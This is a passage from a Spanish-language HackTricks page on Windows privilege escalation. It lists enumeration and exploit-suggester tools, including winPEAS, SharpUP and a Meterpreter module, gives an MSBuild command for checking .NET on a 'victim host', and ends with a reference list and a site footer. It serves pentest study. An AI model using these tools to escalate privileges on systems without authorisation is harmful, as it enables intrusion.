SharpUP -- Port de PowerUp a C#
Beroot ~~~~ -- Verifique las configuraciones incorrectas (ejecutable precompilado en github). No recomendado. No funciona bien en Win10.
Windows-Privesc-Check -- Verifique las posibles configuraciones incorrectas (exe de python). No recomendado. No funciona bien en Win10.
Bat
winPEASbat -- Herramienta creada en base a este post (no necesita accesschk para funcionar correctamente, pero puede usarlo).
Local
Windows-Exploit-Suggester -- Lee la salida de systeminfo y recomienda exploits que funcionan (python local)
Windows Exploit Suggester Next Generation -- Lee la salida de systeminfo y recomienda exploits que funcionan (python local)
Meterpreter
multi/recon/local_exploit_suggestor
Debe compilar el proyecto usando la versión correcta de .NET (ver esto). Para ver la versión instalada de .NET en el host víctima, puede hacer:
C:\Windows\microsoft.net\framework\v4.0.30319\MSBuild.exe -version #Compile the code with the version given in "Build Engine version" line
Bibliografía
http://www.fuzzysecurity.com/tutorials/16.html
http://www.greyhathacker.net/?p=738
http://it-ovid.blogspot.com/2012/02/windows-privilege-escalation.html
https://github.com/sagishahar/lpeworkshop
https://www.youtube.com/watch?v=_8xJaaQlpBo
https://sushant747.gitbooks.io/total-oscp-guide/privilege_escalation_windows.html
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md
https://www.absolomb.com/2018-01-26-Windows-Privilege-Escalation-Guide/
https://github.com/netbiosX/Checklists/blob/master/Windows-Privilege-Escalation.md
https://github.com/frizb/Windows-Privilege-Escalation
https://pentest.blog/windows-privilege-escalation-methods-for-pentesters/
https://github.com/frizb/Windows-Privilege-Escalation
http://it-ovid.blogspot.com/2012/02/windows-privilege-escalation.html
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md#antivirus--detections
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- ¿Trabajas en una empresa de ciberseguridad? ¿Quieres ver tu empresa anunciada en HackTricks? ¿O quieres tener acceso a la última versión de PEASS o descargar HackTricks en PDF? ¡Consulta los PLANES DE SUSCRIPCIÓN!
- Descubre The PEASS Family, nuestra colección exclusiva de NFTs
- Obtén el swag oficial de PEASS y HackTricks
- Únete al 💬 grupo de Discord o al grupo de telegram o sígueme en Twitter 🐦@carlospolopm.
- Comparte tus trucos de hacking enviando PR al repositorio de hacktricks y al repositorio de hacktricks-cloud.